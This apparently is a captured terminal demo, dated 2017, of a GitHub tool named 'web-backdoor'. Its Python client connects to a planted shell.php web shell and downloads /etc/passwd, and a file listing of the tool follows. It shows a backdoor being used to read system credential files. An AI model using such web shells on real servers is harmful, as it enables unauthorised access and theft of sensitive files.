 root@intx0x80: ~/web-backdoor
root@intx0x80:~/web-backdoor# ./web-backdoor.py  -u http://127.0.0.1/shell.php
web Backdoor
[ @intx0x80 ]
Enter q  to exit from shell
download file path  to download file
example:download /etc/passwd
$ download /etc/passwd
[+]downloaded file  /root/web-backdoor/passwd
$ ^C
[-] Exiting
root@intx0x80:~/web-backdoor# ls
LICENSE  lo.php  passwd  README.md  shell.php  web1.PNG  web2.PNG  web-backdoor.py
root@intx0x80:~/web-backdoor#
Start
EN
«
1:34 PM
8/30/2017